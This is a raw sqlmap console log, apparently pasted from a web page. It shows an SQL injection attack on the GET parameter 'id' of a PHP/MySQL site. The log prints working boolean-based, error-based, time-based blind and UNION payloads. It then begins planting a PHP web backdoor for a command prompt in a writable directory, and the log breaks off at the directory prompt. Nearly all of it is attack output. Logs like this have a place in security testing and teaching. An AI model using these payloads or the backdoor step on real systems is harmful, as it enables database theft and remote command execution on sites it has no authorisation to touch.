 [16:45:48] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[16:45:48] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[16:45:48] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[16:45:48] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:45:58] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[16:45:58] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:45:58] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[16:45:58] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for cu
rrent UNION query injection technique test
[16:45:58] [INFO] target URL appears to have 3 columns in query
[16:45:58] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 51 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 3228=3228 AND 'OviI'='OviI

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x7176767a71,(SELECT (ELT(8230=8230,1))),0x717a717071),8230) AND 'SbIZ'='SbIZ

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9742 FROM (SELECT(SLEEP(5)))dExg) AND 'QzYK'='QzYK

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-9155' UNION ALL SELECT NULL,NULL,CONCAT(0x7176767a71,0x4c785274724e436753584245576a426e736442506d757442674656486a644e726b7359444a4a556b,0x717a717071)-- -
---
[16:46:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[16:46:01] [INFO] going to use a web backdoor for command prompt
[16:46:01] [INFO] fingerprinting the back-end DBMS operating system
[16:46:02] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[16:46:10] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /var/www/html